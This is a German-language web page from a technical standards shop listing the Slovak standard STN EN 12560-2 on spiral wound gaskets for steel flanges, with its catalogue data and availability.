

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.technormen.de/norm/stnen-12560-2-1.1.2014.html
body_size: 11143
content:
<!DOCTYPE html>
<html lang="de">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Die Norm STN EN 12560-2 (13 9715) 1.1.2014 - Príruby a ich spoje. Tesnenia na vybraté príruby. Časť 2: Špirálové tesnenia pre oceľové príruby (Norma">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Die Norm STN EN 12560-2,1.1.2014,STN EN,12560-2,STN EN 12560-2,Príruby a ich spoje. Tesnenia na vybraté príruby. Časť 2: Špirálové tesnenia pre oceľové príruby (Norma na priame používanie ako STN).,13 9715,Die Norm" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
        <link rel="shortcut icon" href="https://www.technormen.de/favicon.ico?v=9" type="image/x-icon">
    <link rel="icon" href="https://www.technormen.de/favicon.ico?v=9" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/stnen-12560-2-1.1.2014.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/stnen-12560-2-1.1.2014.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/stnen-12560-2-1.1.2014.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/stnen-12560-2-1.1.2014.html" hreflang="en" />

    <link rel="canonical" href="https://www.technormen.de/norm/stnen-12560-2-1.1.2014.html">
    <title>STN EN 12560-2 (13 9715) 1.1.2014 | technische Norm | Technormen</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
            <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}   
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-3'); 
      gtag('config', 'AW-1040287650');
    </script>
      </head>
    <body class="vodoznak-stn">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Vorsicht!</span>
              <p>In Ihrem Browser ist die Javascript-Aktivierung nicht erlaubt. Einige Funktionen mögen nicht richtig funktionieren. 
Für vollständige Funktionalität des Internet-Geschäfts empfehlen wir Javascript zu aktivieren. Siehe hier <a href="http://www.enable-javascript.com/de/" target="_blank">Instruktion, wie man im Ihren Web-Browser JavaScript aktiviert</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                                                <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://www.technormen.de" class="hover_logo">  
                    
                    <img src="/images/logo_30_de.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Wir feiern 30 Jahre auf dem Markt. Danke, dass Sie bei uns sind." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_de.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-de.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Wir feiern 30 Jahre auf dem Markt. Danke, dass Sie bei uns sind." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_de.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Mit dem Anklicken wählen Sie weitere Suchmöglichkeiten aus" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Erweiterte Suche</a></li>
                          <li><a href="/seite/dle-oboru.html" rel="nofollow">Suche nach Branchen</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Normsuche (z. B. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Mit dem Anklicken wählen Sie das Land" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Alles</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Tschechisch</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slowakisch</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Amerikanisch</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Deutsch</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Österreichische</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britisch</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanisch</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russisch</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinesisch</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Europäisch</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japanisch</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Suchen</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menü</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Suchen</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Mein Konto</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Korb</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://www.technormen.de" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normen <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Beliebte Herausgeber:</li>
                              <li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Neue Normen</a></li>
<li class="divider"></li>
<li><a href="/seite/vestnik.html">Bulletin</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Beantragung des Preisangebots der Normen und Publikationen</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikation <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Nach Ländern:</li>
                              <li><a href="/seite/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Tschechisch</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slowakisch</a></li>
<li><a href="/seite/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Amerikanisch</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch</a></li>
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> Britisch</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.com/software/evizak/" target="_blank"><strong>EviZak</strong> - Gesetzeregister</a></li>
<li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Material-Informationen</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Dienstleistungen <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualisierung der Normen</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualisierung der Gesetze</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Für die Kunden <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Hilfe</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Zahlung mit der Karte</a></li>
<li><a href="/card-online.html">Bezahlung der Bestellung - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Preisangebot-Anfrage</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Neue Normen – Übersicht</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Über uns <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/seite/about.html">Über die Firma</a></li>
<li><a href="/seite/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Mit dem Anklicken können Sie die Sprachversion ändern." data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_de_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/stnen-12560-2-1.1.2014.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stnen-12560-2-1.1.2014.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                                                            <li><a tabindex="-1" href="https://www.mystandards.biz/standard/stnen-12560-2-1.1.2014.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normale Schrift</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Grosse Schrift</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Die grösste Schrift</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Hilfe</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normen <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Beliebte Herausgeber:</li>
						          <li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Neue Normen</a></li>
<li class="divider"></li>
<li><a href="/seite/vestnik.html">Bulletin</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Beantragung des Preisangebots der Normen und Publikationen</a></li>                      <li><a href="/publisher/"><strong>Alles anzeigen</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikation <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Nach Ländern: </li>
						          <li><a href="/seite/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Tschechisch</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slowakisch</a></li>
<li><a href="/seite/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Amerikanisch</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch</a></li>
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> Britisch</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.com/software/evizak/" target="_blank"><strong>EviZak</strong> - Gesetzeregister</a></li>
<li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Material-Informationen</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Dienstleistungen <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualisierung der Normen</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualisierung der Gesetze</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Für die Kunden <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Hilfe</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Zahlung mit der Karte</a></li>
<li><a href="/card-online.html">Bezahlung der Bestellung - online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Preisangebot-Anfrage</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Neue Normen – Übersicht</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Über uns <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/seite/about.html">Über die Firma</a></li>
<li><a href="/seite/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/stnen-12560-2-1.1.2014.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/stnen-12560-2-1.1.2014.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina </a></li>                                                            <li><a tabindex="-1" href="https://www.mystandards.biz/standard/stnen-12560-2-1.1.2014.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Mit dem Anklicken wählen Sie weitere Suchmöglichkeiten aus" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Erweiterte Suche</a></li>
                          <li><a href="/seite/dle-oboru.html" rel="nofollow">Suche nach Branchen</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Normsuche (z. B. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Mit dem Anklicken wählen Sie das Land" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Alles</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Tschechisch</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slowakisch</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Amerikanisch</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Deutsch</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britisch</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanisch</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russisch</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinesisch</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Europäisch</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Suchen</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Angezeigte Währung: <a title="Mit dem Anklicken ändern Sie die Währung" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          €          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Preisanzeige: <a class="dph_zobraz" rel="nofollow" title="Mit dem Anklicken wählen Sie die Preisanzeige aus" onClick="showModal('dph');">ohne MWS</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Herausgeber</a></li><li><a href="/publisher/slovak-technical-standards-stn/">Technische Normen STN</a></li><li class="active">Die Norm "STN EN 12560-2"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_stn_de.jpg" alt="Die Norm STN EN 12560-2 1.1.2014 Ansicht" class="img-responsive detail_img_new"  />
                </div>
                    
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">STN EN 12560-2 (139715)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Flanges and their joints - Dimensions of gaskets for Class-designated flanges - Part 2: Spiral wound gaskets for use with steel flanges
          <h2 class="detail_h2 remove-bottom">Automatische name übersetzung:</h2>
          Flansche und ihre Verbindungen.  Die Dichtungen an den ausgewählten Flansch.  Teil 2: Spiraldichtungen für Stahlflansche (IEC STN).        </span>
      </p>                 
      <br /> <br />
      <p><strong>NORM</strong> herausgegeben am <strong>1.1.2014</strong></p>      <br />
            <!--<strong>Ausgewählte Ausführung:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@technormen.de" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_120529">  
        <meta itemprop="availability" content="PreOrder" />
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Sprache</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-usa-png'></div> Englisch" value="3" selected>Englisch</option></select></td></tr><tr><td class="lbl">Realisierung</td><td><span class="lang_3">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(120529,'120529-3-11');" name="selectVariant" value="120529-3-11" checked>
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Gedruckt - AUF ANFRAGE 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Zugänglichkeit</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_120529"><span class="skladem_ne"><strong>Der Verkauf wurde beendet </strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Preis</td><td class="sm_price"><span itemprop="price">AUFANFRAGE</span> </a> ohne MWS</td></tr>
            <tr>
              <td class="price_big">
              AUF ANFRAGE              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <button type="button" class="btn btn-info print-invisible newBtnAddToCart newBtnDotaz" onclick="dotaz(120529);">Anfrage schicken</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informationen über die Norm:</h2>            
      <p>    
        <strong>Bezeichnung normen: </strong>STN EN 12560-2<br />
                <strong>Zeichen: </strong> 139715<br />
                
                <strong>Katalog-Nummer: </strong> 118427<br />
                
                
               
                <strong>Ausgabedatum normen: </strong> 1.1.2014<br />
                  <strong>SKU: </strong> NS-508571<br />
          <strong>Gewicht ca.:</strong> 30 g (0.07 Pfund)<br />        <strong>Land: </strong> <span class="sprite3 sprite3-svk-gif vlajka_norma"></span>        Slowakische technische Norm<br />
        <strong>Kategorie:</strong> <a href="/publisher/slovak-technical-standards-stn/">Technische Normen STN</a><br />        
                
        
